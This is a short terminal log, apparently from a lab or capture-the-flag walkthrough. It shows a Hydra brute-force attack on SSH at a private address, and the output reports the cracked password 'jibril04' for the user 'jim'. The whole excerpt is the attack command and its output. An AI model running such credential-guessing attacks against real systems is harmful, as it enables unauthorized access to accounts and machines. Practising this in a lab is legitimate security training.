 ┌──(ra1n3㉿ra1n3)-[~/tmp]
└─$ sudo hydra -l jim -P passwd.txt ssh://192.168.1.4
[sudo] ra1n3 的密码：
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret servi
ce organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anywa
y).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-14 13:50:50
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the
tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 252 login tries (l:1/p:252), ~16 tries per task
[DATA] attacking ssh://192.168.1.4:22/
[22][ssh] host: 192.168.1.4   login: jim   password: jibril04
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-14 13:51:29